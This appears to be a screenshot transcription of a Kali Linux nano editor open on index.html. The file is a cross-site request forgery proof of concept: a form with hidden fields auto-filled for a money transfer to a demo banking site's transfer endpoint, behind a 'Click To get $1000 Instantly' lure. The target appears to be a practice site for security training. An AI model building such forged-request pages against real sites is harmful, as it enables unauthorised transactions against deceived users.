 root@kali: ~
File Actions Edit View Help
GNU nano 8.3 index.html *
<!DOCTYPE html>
<html>
  <body>
    <form action="http://demo.testfire.net/bank/doTransfer" method="POST">
        <input type="hidden" name="fromAccount" value="800000" />
        <input type="hidden" name="toAccount" value="800001" />
        <input type="hidden" name="transferAmount" value="21" />
        <input type="hidden" name="transfer" value="Transfer Money" />
        <h1>Click To get $1000 Instantly</h1>
        <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
Trash
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next